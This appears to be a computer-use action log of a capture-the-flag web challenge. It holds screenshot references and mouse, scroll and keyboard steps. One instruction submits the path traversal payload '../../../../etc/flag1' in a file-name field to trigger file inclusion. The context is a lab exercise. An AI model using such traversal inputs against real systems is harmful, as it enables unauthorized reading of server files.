
Open the Challenge #3 page and close the developer tools.
scroll(507, 571, "down", 2)
left_click(409, 647)

left_click_drag(221, 527, 974, 528)
mouse_move(1194, 794)
left_mouse_down()
mouse_move(1160, 392)
mouse_move(1140, 381)
left_mouse_up()

left_click(1419, 405)
left_click(528, 656)

Submit ../../../../etc/flag1 in the File Name box and read the include warnings.
type("..")
key("Down")
key("Down")
key("Return")
key("BackSpace")
type("1")
key("Return")

scroll(517, 678, "down", 3)
left_click_drag(338, 794, 578, 795)
left_click_drag(836, 792, 1129, 793)
